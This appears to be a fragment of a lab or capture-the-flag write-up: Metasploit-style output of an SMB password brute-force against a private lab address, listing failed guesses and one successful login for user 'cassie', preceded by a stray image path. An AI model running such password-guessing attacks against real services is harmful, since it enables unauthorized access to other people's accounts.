 [-] 10.129.129.137:445    - 10.129.129.137:445 - Failed: '.\cassie:1234567',
[-] 10.129.129.137:445    - 10.129.129.137:445 - Failed: '.\cassie:12345678',
[-] 10.129.129.137:445    - 10.129.129.137:445 - Failed: '.\cassie:rockstar',
[-] 10.129.129.137:445    - 10.129.129.137:445 - Failed: '.\cassie:abc123',
[-] 10.129.129.137:445    - 10.129.129.137:445 - Failed: '.\cassie:nicole',
[-] 10.129.129.137:445    - 10.129.129.137:445 - Failed: '.\cassie:daniel',
[+] 10.129.129.137:445    - 10.129.129.137:445 - Success: '.\cassie:12345678910'
[-] 10.129.129.137:445    - 10.129.129.137:445 - Failed: '.\admin:123456',
[-] 10.129.129.137:445    - 10.129.129.137:445 - Failed: '.\admin:12345',
[-] 10.129.129.137:445    - 10.129.129.137:445 - Failed: '.\admin:123456789',